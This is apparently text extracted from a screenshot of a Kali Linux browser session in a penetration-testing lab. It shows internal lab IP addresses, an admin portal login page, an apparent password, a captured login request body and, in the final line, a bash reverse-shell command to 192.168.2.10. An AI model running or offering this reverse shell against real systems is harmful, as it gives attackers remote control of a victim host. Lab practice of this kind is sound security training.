 Index of ftp://10.100.10.1
Index of ftp://10.100.10.1
10.100.10.139/infrastructure
Rust Bucket Admin Portal
10.100.10.25/login.php
14MGR00T!!!
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Welcome Back!
Enter Username...
Password
Remember Me
Wrong username or password
Login
Forgot Password?
Create an Account!
magic=sid%3A3a1ecac6bbe2b43b4686477736945bd22817e199%2C1560226238&usernamefld=aaaaaaaaa&passwordfld=
sh -i >& /dev/tcp/192.168.2.10/443 0>&1